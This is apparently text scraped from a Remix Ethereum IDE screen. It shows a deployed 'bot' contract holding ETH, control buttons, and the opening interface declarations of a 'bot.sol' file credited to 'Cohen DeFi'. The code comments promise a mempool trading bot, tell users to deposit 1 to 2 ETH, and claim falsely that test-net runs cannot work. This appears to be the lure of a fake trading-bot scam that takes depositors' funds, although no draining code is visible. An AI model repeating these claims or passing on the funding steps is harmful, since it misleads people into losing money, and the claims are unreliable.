 Remix - Ethereum IDE
Contract Address 0xc77
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 2.517943 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions
Search with transaction hash or address
view on etherscan
>
Cohen DeFi